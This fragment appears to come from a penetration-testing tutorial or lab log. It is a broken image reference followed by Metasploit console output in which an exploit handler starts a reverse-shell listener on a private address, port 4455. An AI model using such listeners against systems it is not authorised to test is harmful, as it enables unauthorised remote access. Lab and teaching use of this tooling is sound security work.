 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.230.128:4455
[*] Starting the payload handler...